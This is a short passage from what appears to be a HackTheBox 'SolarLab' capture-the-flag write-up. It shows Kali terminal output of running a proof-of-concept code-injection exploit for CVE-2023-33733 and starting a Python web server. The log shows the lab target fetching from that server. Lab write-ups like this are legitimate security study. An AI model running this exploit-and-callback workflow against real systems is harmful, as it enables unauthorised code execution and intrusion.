 └─$ python3 poc.py "some"
┌──(n0ne㉿kali)-[~/…/htb/solarlab/CVE-2023-33733/code-injection-poc]
└─$ ls
poc.py  requirements.txt
┌──(n0ne㉿kali)-[~/…/htb/solarlab/CVE-2023-33733/code-injection-poc]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.16 - - [16/Sep/2024 19:33:53] "GET / HTTP/1.1" 200 -